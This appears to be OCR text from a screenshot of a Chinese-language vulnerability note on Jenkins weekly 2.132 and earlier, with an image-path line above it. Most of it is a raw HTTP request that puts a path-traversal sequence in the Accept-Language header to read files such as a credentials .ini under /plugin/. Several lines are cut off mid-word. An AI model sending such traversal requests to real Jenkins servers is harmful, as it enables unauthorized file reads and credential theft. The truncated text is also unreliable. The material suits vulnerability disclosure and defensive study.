
處理請求中的包含路徑，比如/plugin/xxxx，可
/plugin/jquery-detached/.xml

/plugin/jquery-detached/.key

Windows:
GET /plugin/credentials/.ini HTTP/1.1

Host: x.x.x.x:8080

Accept: text/javascript, text/html, applic
X-Prototype-Version: 1.7

DNT: 1

X-Requested-With: XMLHttpRequest

User-Agent: Mozilla/5.0 (Windows NT 10.0;
Origin: http://x.x.x.x:8080

Referer: http://x.x.x.x:8080/

Accept-Encoding: gzip, deflate

Accept-Language: /../../../../../../../../
Cookie: JSESSIONID.450017e3=x6kdpnkcgllh1
==影响版本==
Jenkins weekly 2.132以及更早的版本